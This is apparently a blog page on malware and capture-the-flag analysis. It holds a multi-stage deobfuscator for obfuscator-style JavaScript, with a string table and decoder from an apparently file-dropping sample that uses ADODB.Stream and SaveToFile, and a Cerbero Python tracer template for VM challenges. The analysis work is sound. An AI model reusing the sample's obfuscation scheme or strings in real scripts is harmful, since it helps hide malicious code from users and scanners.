'WUVYTEplYiBOS0RqN2RTZ0NecEVXZnVXLk0jISA3RjJGYXkzaU9bVSVlYTlbWHMgc2ZeWlpJZyM/bmNCRHhqO0JQIWY5c3FAI295ZU5wLk5SLExaICxFIyUud2lNajtLa1dtLg==', 'Yzg6ITAhMUZ3RToyPEhrcSF6aSA8IUl4W0ZqRkxEVzAjRTFhYlFuZ0pCZU10bjwkdCxrKmlUPE1nTGc7SSwkXS5nciN1SyNsICNxP1MkWnAgYm1tcnEgPCVyPEZXbTlAdE9FMg==', 'eS4xc21GUDolRCwgLDJyeUU8RDxRTyQxLnVYIyo2bmtmcV1vdDw8WHlALklyLGEzUkhlXiBRaiBlTC5XeUlEYm1HVEZuI2xCZDNYIGZjYnBaSHpAcWJ6IDIgQWh4dGdjVXRScw==', 'YVBXemg=', 'eXN6dGk=', 'TVRNWXM=', 'aE5xa2U=', 'alBaeG4=', 'V2x6eVk=', 'bkxKYVA=', 'QWlxcFM=', 'Z1NSalE=', 'Q0JxcVE=', 'Umxtb0M=', 'Y1RXSlI=', 'Q3Z0QWU=', 'RGFCcXM=', 'T3pQRUU=', 'cnlKS3Y=', 'ZHFLekg=', 'QnNEV2k=', 'Y1VCb1Y=', 'cUVDaU4=', 'THJyb0k=', 'dkVhaGE=', 'bkttcHg=', 'Q1RPZms=', 'am1zdW0=', 'aVVqbFQ=', 'a1pva1U=', 'SHFOY3A=', 'UGxUQlc=', 'VnpXVGQ=', 'b2ViZEM=', 'Q3l2U1c=', 'bU1KREQ=', 'd1V1a2g=', 'RnMgP0AwLjZVM24/QTo7b0x3IUR4ZFcgbF4gM3FVayBGTllkOk9hZmJrZzJvamJDRjxVbDpjSTI2aHNDaUExMFNVJWFbXnhUJUF6ZFohZl0jZVtFZlAgcWVMXThVb2tPS24kQA==', 'UHZvSUU=', 'TGh2bUQ=', 'WFJzRXo=', 'dHNOREw=', 'SU1lRFo=', 'S2t2blI=', 'TlBVZ20=', 'T3F0S0w=', 'YlFFU3E=', 'S2JuWGg=', 'dGl5RGM=', 'RWRieEQ=', 'aG1uTWc=', 'ZFlyTEE=', 'b2ZJeVU=', 'JEpnJDpFIFdmUSBXa0VnWmcjN095VyFrT2gkYWtEIVo4Nk5sUHM6XVRNc1AzY0JQJCxpRT9NQ3pITjJmPEBBRVczS1BXQ0kxOjYqeiBxc3kkWE9JW01Yck4qUmohUlNEamE3VA==', 'T2RUaWM=', 'eEFpU3g=', 'RFFsY3o=', 'bm1oeXI=', 'MnwwfDR8Nnw1fDN8MQ==', 'YmRsb3Q=', 'clVLd1U=', 'VkJ6ZmI=', 'aFRZS1c=', 'WnNqVkw=', 'cWtxT3A=', 'YnZ5SFI=', 'RE5kWEQ=', 'Z1lkeGI=', 'TkJwTnA=', 'IENrUXRhd1tYXXRda3BrIVhVPy54R1IwO3IsQGJwblRhN0sgUzdLZyBiZ1gqUFVOcWZ1bSxbVF51enNtUkhVICB0VW56WVJANkFhQCRXSUhVKnhmc1JIXUQgQFtMa1IyZzh4dQ==', 'ZnlQZHU=', 'QnplbXk=', 'S21sZEQ=', 'aFJxWk4=', 'anJmQ24=', 'TGtjRFA=', 'SWNLeEs=', 'WGNxWVk=', 'WlpLR0M=', 'ekh1dmw=', 'UnRQTGM=', 'MXwwfDV8Mnw2fDd8NHw4fDM=', 'Z2tqckM=', 'a0ZJT0c=', 'aERudlI=', 'Q3BvSnE=', 'dlBtQkY=', 'bXdGaEQ=', 'SWF0Qnk=', 'dUtyc2E=', 'T0VNV0I=', 'Y0JdOUIqdyRNLEhKYndhMWU4XWg6SktwPHBreHI7JGQ4O1F4aiN5T3IuQGZ0V09IVDtXR25qUDBYIHNrREVAaWF3RGpNcW1nR3NOWGpyI1o4RVlBaXNkMFVydV5xQVohcSBMJQ==', 'SE1XVHM=', 'eFFsU1Y=', 'cHFBWEs=', 'YnpsYlU=', 'd21eR2ElTDc8TktTMGU7UywjbVJPTUxRVHE3RiUgVyM3RU9AYkJiSyVXVz96dXpmZW5XbVs2OkpyV0FHcWs2RiFBQS5vb0Q6QyAkWHlSZTs2R1cqRUw7VCojeWksajN4clk7WQ==', 'WCBZdzxbZ1AgSjZ1Xkc3RHhwcmRSZ1hBZHk4akNBY1NtQ1I/Yl44TzZdQjJ1Sl1MZFs/M2QxcktIY0RNbWNhJUA5MFVsNiVmTkxSJFAlaUxZWUBoUld6MGggIGxOTV5rVCpGOg==', 'TXM3MncgYk88b3hyPEpZWW8zbTpGcWxFIUI/M3pXVWpsQ2N3P0ZyIDl5WW47bCQ/RlVvTUkzJHhSQ2RdeSNyIW82IFlsJHhkOENuSj9XRUZGPzsxNyo6aGlFPC5QQ25Ma1tKdw==', 'V3JpdGU=', 'ZiwzKmtLenEsSTY7WUxRRFFtOkQ3QDJDVDhUUiBTQWUybHU2bkhMXixxbCUkeFI7IGQgQURdWGhYaUBQO3prTG1QcyxFc14qdSN1Sl1aQj9TKkNhWDIuJDFZLlttaSx3IHBmZA==', 'TFR4d1U7dSBAdWsyXjFzLk5aM3doeDgyc1tdJW9EWmx1T1VLQlszTkhNdEYgVTtDIS5YWi5jYlNFW2I/WDg/V08gNlllUDY7cHNkTnVRP1tCRmVbb1MgZFFGeGR0NnFPO3JGOw==', 'SEsyKkNzIEQkamE3Wz8lIEVMZmFRZ2NdM2UudVJHVTpMNixzRiVVYkBmTWlvTl1yMzssJWxDOnQ4MmVeOEdQQmx5dTs3YSxwPGZhQ0hkUF4gSXkxa15POiNKMVhYTGJyTD96aA==', 'OGVHVUEyUXFjRVVxcUtOSmtbWllJIGogYTo7a1VOczh5JGZZUyxqQ2pCVTFBXmUzdEUgMjggRmxRaVlGWE5EekJYZUNXZ21PSVNsd1J0TUEjQDNHSW9AP0gga1J1KkJpOkZaUw==', 'TzY4SEFjIE48cVVrKngzSE8uaCp3SmRAYmF1QCBeazlEJVE7SEJucC5eeUk4RUIkd3V5czNCYiVxbTZxdVhKdzJaWVBkKlIjRGVAdG48TmJ4T1pXVHRPTF4gUCxOIFNLVWpXZA==', 'LiNDS2xLVCxrQ3ohZVVzPENCUWkqaUQ4ZWlyS0duaXdiVG8hN05kPHNhaXVud2tZO0kyZHVIendmZXJbJTB6OmojUHdqY2E3QCBeN0hQR2tPMl0qbHR4TCUsNjdaVCBxdExdWQ==', 'W1J1P15hUUxmZEdHUiEgMmxpcHojLklrWkBAZEgkV1owIyRMRm0gVHJjVE96LHd1O0FqOV5acEt3O3E3Ung6SHBvSSxjLjt0ZzxdTmQlO1heRSA7LnU5YlolV044SGNrW3JAUA==', 'Q2xbJWlXVVojYztoXWFmXjJoaHUxQHRoN3BzRHgwWT9eUl46T1VeZm5JQF1xQE5sTyBLNllqJENnP0dLMmhDbGZGQ05YTXRSWXdncTggLldHQzt3PypxcG1yVFE7cXhSPC5mSA==', 'UG9zaXRpb24=', 'T3Blbg==', 'VHlwZQ==', 'U2F2ZVRvRmlsZQ==', 'Q2xvc2U=', 'cmFuZG9t', 'dG9TdHJpbmc=', 'c3Vic3Ry', 'TkpIcUY=', 'SVZTYkk=', 'Ykg3SkcgOCRCMzskbG4gbW8gVyE5T0Brd15aLERwcT9EZ2V6TENzXSFXYVFeSmVzSSAqVXBPN25SRVUlMUJ5ODhYWVtuTTg7bzo6eU0ybXpVTzBZQ0MlanlvZHAkeHJyPDlxRg==', 'ZGV1b3E=', 'bSMgYk48MT8hYjBMdTs2Ym08ZGtqcTA6VypEXW9NbWogZzs3LEJAUFp3XjpvY29dSF5qbVNNckQgY28jNyNrU0xPeCF5W1trMFhCM00wa09NWHFnZTdeU2pxejplR2tkJDJASA==', 'S2NMeXE=', 'QURPREIuU3RyZWFt', 'N3w5fDIxfDE1fDF8NHwzfDE4fDEzfDV8MjB8OHwxMnwwfDZ8MnwxMHwxMXwxN3wxOXwxNnwxNA==', 'aTcyaG93Mk42THNOTkRUMG5uVyN4Z3olcXFueHhudEVmaTEyISBRICBbKkZBQjcgLndLVSA8IUVJa3chRFFAOGUkP0B3YSRMWl0gblRAT2RAeFRhIGlBcyxGVE4xOkF0dUkgIA==', 'TjBTQEJMMDIzeXk7eD9eJFtVTmQubkptanJheDc2eHhPelQuLEkxbjEzc0xXIXQgRmRnTCB3IEhTbW9XaTFvICpvTTBAMW07akBZNipUXWEzWF06bD9mSCUuIFI8WGxSIVtBWw==', 'MmoqIFRqOm9Ma3M5VHElWCw/OlVCIXQldEZiclFRaWpzVWMzN0dFMFcldTpKZWUzajZmMW0hSlsjZ3M5ZDYsbnJ0WiFQWFd5KlBGZVk7XVp4UTY8UTBmY2JmaiFSRCFDW1hHcQ==', 'QEZJWFBocEYzaTBYeTsueEdEcnQ5a2xubk5aRyxZW1pbMVVOSnhScjJIWCQxbUIuYXc3el5CIVNoKlsgRy5oVTxPaWZCQWNBLkIgKl5vcUZ4UU82I2QleWFiMzNZcnIqMTNURQ==', 'MTB8MHw5fDN8MnwxMnwxNHw3fDF8MTF8Nnw4fDEzfDR8NQ==', 'elNEWkk=', 'I3AzcmMgXSA6dyBVOnFoUkxpSiRjTVQ3MktEZnpNTkNqOzFVT0NCbnlyUSNAVExmY2dXNyVrQzMjc1FqUmVbdztUVXNmODBCeDlFQCw3OExhcHhiPyF5Mm1vR2RKMERhR1oqJA==', 'Z2EuMVUkQzcwYUFHc3NrOGxHMFd6aCoga3VIa00qSTM5U0olUUVvP0o7QjtZT2U7d11jSTF4czBselslalo5YlBleVc8ZFQ6QGxbT0MscDteKkRaZ3NGbldLMUpNKkt5YUJrUw==', 'WmdESmw='];

(function(c, d)

{

var e = function(f)

{

while (--f)

{

c['push'](c['shift']());

}

};

e(++d);

}(a, 0x9d));

var b = function(c, d)

{

c = c - 0x0;

var e = a[c];

if (b['VJpRej'] === undefined)

{

(function()

{

var f = function()

{

var g;

try

{

g = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')();

}

catch (h)

{

g = window;

}

return g;

};

var i = f();

var j = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';

i['atob'] || (i['atob'] = function(k)

{

var l = String(k)['replace'](/=+$/, '');

for (var m = 0x0, n, o, p = 0x0, q = ''; o = l['charAt'](p++);~o && (n = m % 0x4 ? n * 0x40 + o : o, m++ % 0x4) ? q += String['fromCharCode'](0xff & n >> (-0x2 * m & 0x6)) : 0x0)

{

o = j['indexOf'](o);

}

return q;

});

}());

b['gOEGrn'] = function(r)

{

var s = atob(r);

var t = [];

for (var u = 0x0, v = s['length']; u < v; u++)

{

t += '%' + ('00' + s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);

}

return decodeURIComponent(t);

};

b['SMcIni'] = {};

b['VJpRej'] = !! [];

}

var w = b['SMcIni'][c];

if (w === undefined)

{

e = b['gOEGrn'](e);

b['SMcIni'][c] = e;

}

else

{

e = w;

}

return e;

};

var script = "BASE64_JAVASCRIPT_PAYLOAD";

script = atob(script);

var clean = "";

var i = 0, last = 0;

while ((i = script.indexOf("b('", i)) != -1)

{

clean += script.substring(last, i);

e = script.indexOf("')", i)

deobf = b(script.substring(i + 3, e));

clean += "'" + deobf.replace("'", "\\'") + "'";

// next

i = e + 2;

last = i

}

clean += script.substring(last, script.length);

// remove b function

i = clean.indexOf("var dy = function()")

clean = clean.substring(i, clean.length);

script = clean;

// second stage: remove initial dictionaries

do

{

found = false;

clean = "";

i = 0;

last = 0;

while ((i = script.indexOf("var", i)) != -1)

{

if (script[i + 9] != '{' || script[i + 10] == '}')

{

i++;

continue;

}

found = true;

clean += script.substring(last, i);

varname = script.substring(i + 4, i + 6);

e = script.indexOf("};", i + 9);

arstr = script.substring(i + 9, e + 2);

print(arstr);

eval("ar = " + arstr);

j = e + 2;

last = j;

while ((j = script.indexOf(varname + "['", j)) != -1)

{

clean += script.substring(last, j);

je = script.indexOf("']", j)

idx = script.substring(j + 4, je)

print(idx);

deobf = ar[idx];

if (typeof(deobf) == "string")

clean += "'" + deobf.replace("'", "\\'") + "'";

else // it's a method

clean += "(" + deobf.toString() + ")";

j = je + 2;

last = j;

}

clean += script.substring(last, script.length);

// next

script = clean;

break;

}

} while (found);

// third stage: remove fake functions

script = script.replace(/[!][!]\s*[\[][\]]/g, "true")

script = script.replace(/[!]\s*[\[][\]]/g, "false")

var prol = "[(]function [(]";

var arg = "[a-zA-Z0-9]{2}";

var sep = "[,] "

var ret = "[)] [{]\\n\\s*return ";

var epil = "[;]\\n\\s+[}][)][(]";

var cap = "([a-zA-Z0-9\\[\\]!']+)";

var fin = "[)]";

for (var i = 0; i < 5; i++)

{

script = script.replace(new RegExp(prol + arg + sep + arg + ret + arg + " [+] " + arg + epil + cap + sep + cap + fin, "g"), "$1 + $2");

script = script.replace(new RegExp(prol + arg + sep + arg + ret + arg + " === " + arg + epil + cap + sep + cap + fin, "g"), "$1 === $2");

script = script.replace(new RegExp(prol + arg + sep + arg + ret + arg + " !== " + arg + epil + cap + sep + cap + fin, "g"), "$1 !== $2");

script = script.replace(new RegExp(prol + arg + sep + arg + sep + arg + ret + arg + "[(]" + arg + sep + arg + "[)]" + epil + cap + sep + cap + sep + cap + fin, "g"), "$1($2, $3)");

script = script.replace(new RegExp(prol + arg + sep + arg + ret + arg + "[(]" + arg + "[)]" + epil + cap + sep + cap + fin, "g"), "$1($2)");

script = script.replace(new RegExp(prol + arg + ret + arg + "[(]" + "[)]" + epil + cap + fin, "g"), "$1()");

}

// fourth stage: remove switch statements

// do twice to get rid of nested switches

for (xx = 0; xx < 2; xx++)

{

clean = "";

i = 0;

last = 0;

while ((i = script.indexOf("['split']('|')", i)) != -1)

{

e = script.lastIndexOf("var ", i);

var ls = e - 1;

while (ls > 0)

{

if (script[ls] != " ")

break;

--ls;

}

indent = script.substring(ls + 1, e);

swe = script.indexOf("\n" + indent + " }", e)

clean += script.substring(last, e);

arstr = script.substring(e + 9, i);

eval("ar = " + arstr + ";");

ar = ar.split("|");

for (var j = 0; j < ar.length; j++)

{

idx = "\n" + indent + " case '" + ar[j] + "':";

k = script.indexOf(idx, i);

ke = script.indexOf("\n" + indent + " case '", k + idx.length)

if (ke == -1 || ke > swe)

ke = swe;

v = script.substring(k + idx.length, ke + 1).trim();

if (v.substring(v.length - 9, v.length) === "continue;")

v = v.substring(0, v.length - 9).trim();

//print(v);

if (j != 0)

clean += indent;

clean += v + "\n";

}

// next

i = script.indexOf("\n" + indent + " break;", ke);

i = script.indexOf("}", i);

last = i + 1

}

clean += script.substring(last, script.length);

script = clean;

}

// fifth stage: remove some string variables

clean = "";

// first collect the variables and removed them from the script

i = 0;

last = 0;

vars = [];

while ((i = script.indexOf("\nvar ", i)) != -1)

{

if (script[i + 10] != "'")

{

i += 1;

continue;

}

clean += script.substring(last, i);

varname = script.substring(i + 5, i + 7);

e = script.indexOf("';", i + 11);

v = script.substring(i + 10, e + 1);

vars.push([varname, v]);

// next

i = e + 2;

last = i;

}

clean += script.substring(last, script.length);

script = clean;

// replace them

for (var k = 0; k < vars.length; k++)

{

varname = vars[k][0];

value = vars[k][1];

script = script.replace(new RegExp('\\b' + varname + '\\b', "g"), value);

}

script



How to solve VM-based challenges with the help of Cerbero.

This is the template code:

from Pro.Core import *

from Pro.UI import *

from Pro.ccast import sbyte

import os, struct

REG_COUNT = 16

def regName(id):

return "R" + str(id)

def disassemble(code, regs):

return "instr"

STEP_VIEW_ID = 1

DISASM_VIEW_ID = 2

MEMORY_VIEW_ID = 3

REGISTERS_VIEW_ID = 4

STACK_VIEW_ID = 5

# the dump directory should have files with increasing number as name

# e.g.: 0, 1, 2, etc.

DBGDIR = r"path/to/state/dumps"

BPX = -1

# logic to extract the instruction pointer from the dumps

# we use that as text in the Trace table and to go to a break point

def loadStepDescr(ud, steps):

stepsdescr = []

bpx_pos = -1

for step in steps:

with open(os.path.join(DBGDIR, str(step)), "rb") as f:

f.seek((REG_COUNT - 1) * 2)

ip = struct.unpack_from(">H", f.read(2), 0)[0]

if bpx_pos == -1 and ip == BPX:

bpx_pos = len(stepsdescr)

stepsdescr.append("%04X" % (ip,))

ud["stepsdescr"] = stepsdescr

if bpx_pos != -1:

ud["bpxpos"] = bpx_pos

def loadStep(cv, step, ud):

#with open(os.path.join(DBGDIR, str(step)), "rb") as f:

# dump = f.read()

dump = b"\x00\x01" * REG_COUNT

regs = struct.unpack_from("<" + ("H" * REG_COUNT), dump, 0)

ud["regs"] = regs

# set up regs table

t = cv.getView(REGISTERS_VIEW_ID)

labels = NTStringList()

labels.append("Register")

labels.append("Value")

t.setColumnCount(2)

t.setRowCount(REG_COUNT)

t.setColumnLabels(labels)

t.setColumnCWidth(0, 10)

t.setColumnCWidth(1, 20)

# set up memory

h = cv.getView(MEMORY_VIEW_ID)

curoffs = h.getCurrentOffset()

cursoroffs = h.getCursorOffset()

#mem = dump[REG_COUNT * 2:]

mem = b"dummy memory"

ud["mem"] = mem

h.setBytes(mem)

h.setCursorOffset(cursoroffs)

h.setCurrentOffset(curoffs)

# set up stack table

stack = (0x1000, 0x2000, 0x3000)

ud["cursp"] = 0x6000

ud["stack"] = stack

t = cv.getView(STACK_VIEW_ID)

labels = NTStringList()

labels.append("Stack address")

labels.append("Value")

t.setColumnCount(2)

t.setRowCount(len(stack))

t.setColumnLabels(labels)

t.setColumnCWidth(0, 10)

t.setColumnCWidth(1, 20)

# set up disasm

t = cv.getView(DISASM_VIEW_ID)

disasm = disassemble(mem, regs)

t.setText(disasm)

def tracerCallback(cv, ud, code, view, data):

if code == pvnInit:

# get steps

steps = os.listdir(dbgdir)

steps = [int(e) for e in steps]

steps = sorted(steps)

ud["steps"] = steps

loadStepDescr(ud, steps)

# set up steps

t = cv.getView(STEP_VIEW_ID)

labels = NTStringList()

labels.append("Trace")

t.setColumnCount(1)

t.setRowCount(len(steps))

t.setColumnLabels(labels)

t.setColumnCWidth(0, 10)

# go to bpx if any

if "bpxpos" in ud:

bpxpos = ud["bpxpos"]

t.setSelectedRow(bpxpos)

return 1

elif code == pvnGetTableRow:

vid = view.id()

if vid == STEP_VIEW_ID:

data.setText(0, str(ud["stepsdescr"][data.row]))

elif vid == REGISTERS_VIEW_ID:

data.setText(0, regName(data.row))

v = ud["regs"][data.row]

data.setText(1, "%d (0x%X)" % (v, v))

if data.row >= 13:

data.setBgColor(0, ProColor_Special)

data.setBgColor(1, ProColor_Special)

elif vid == STACK_VIEW_ID:

spaddr = ud["cursp"] + (data.row * 2)

data.setText(0, "0x%04X" % (spaddr,))

v = ud["stack"][data.row]

data.setText(1, "%d (0x%X)" % (v, v))

elif code == pvnRowSelected:

vid = view.id()

if vid == STEP_VIEW_ID:

loadStep(cv, ud["steps"][data.row], ud)

return 0

def tracerDlg():

ctx = proContext()

v = ctx.createView(ProView.Type_Custom, "Tracer Demo")

user_data = {}

v.setup("<ui><hs><table id='1'/><vs><text id='2'/><hex id='3'/></vs><table id='4'/><table id='5'/></hs></ui>", tracerCallback, user_data)

dlg = ctx.createDialog(v)

dlg.show()

tracerDlg()